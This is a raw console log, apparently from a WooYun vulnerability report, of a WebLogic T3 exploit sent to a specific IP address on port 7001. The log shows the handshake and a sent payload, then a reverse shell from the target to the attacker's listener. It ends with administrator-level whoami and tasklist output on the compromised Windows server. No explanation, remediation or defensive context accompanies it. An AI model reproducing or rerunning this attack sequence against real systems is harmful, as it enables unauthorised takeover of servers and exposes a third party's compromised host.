 connecting to 219.148.178.130 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
219.148.178.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [219.148.178.130] 18773: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami
whoami
win-604koav82uu\administrator
d:\bea\user_projects\domains\mydomain>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 388 K
smss.exe 324 Services 0 1,200 K
csrss.exe 432 Services 0 11,420 K
csrss.exe 484 Console 1 6,284 K
wininit.exe 492 Services 0 5,100 K
winlogon.exe 552 Console 1 5,000 K
services.exe 564 Services 0 9,572 K
lsass.exe 588 Services 0 23,656 K
lsm.exe 600 Services 0 7,092 K
www.wooyun.org